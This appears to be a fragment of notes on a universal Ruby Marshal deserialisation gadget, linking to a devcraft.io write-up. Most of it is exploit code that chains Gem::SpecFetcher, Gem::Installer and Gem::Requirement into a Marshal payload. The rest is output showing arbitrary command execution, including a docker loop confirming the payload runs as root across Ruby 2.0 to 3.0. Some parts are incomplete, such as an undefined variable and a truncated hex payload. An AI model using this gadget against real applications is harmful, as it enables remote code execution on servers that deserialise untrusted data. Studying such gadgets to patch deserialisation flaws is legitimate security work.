 https://devcraft.io/2021/01/07/universal-deserialisation-gadget-for-ruby-2-x-3-x.html
1
r = Gem::Requirement.allocate
r.instance_variable_set('@requirements', t)
payload = Marshal.dump([Gem::SpecFetcher, Gem::Installer, r])
puts payload.inspect
puts Marshal.load(payload)
sh: reading: command not found
uid=501(will) gid=20(staff) groups=20(staff),501(access_bpf),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appservera
This gadget works for Ruby 2.x to 3.x and does not require anything other that the default classes to be loaded.
for i in `seq -f 2.%g 0 7; echo 3.0`; do echo -n "ruby:${i} - "; docker run --rm -it ruby:${i} ruby -e 'Marshal.load(["04085b08631547
ruby:2.0 - sh: 1: reading: not found
uid=0(root) gid=0(root) groups=0(root)
ruby:2.1 - sh: 1: reading: not found
uid=0(root) gid=0(root) groups=0(root)
ruby:2.2 - sh: 1: reading: not found
uid=0(root) gid=0(root) groups=0(root)
ruby:2.3 - sh: 1: reading: not found
uid=0(root) gid=0(root) groups=0(root)
ruby:2.4 - sh: 1: reading: not found
uid=0(root) gid=0(root) groups=0(root)
ruby:2.5 - sh: 1: reading: not found
uid=0(root) gid=0(root) groups=0(root)
ruby:2.6 - sh: 1: reading: not found
uid=0(root) gid=0(root) groups=0(root)
ruby:2.7 - sh: 1: reading: not found
uid=0(root) gid=0(root) groups=0(root)
ruby:3.0 - sh: 1: reading: not found
uid=0(root) gid=0(root) groups=0(root)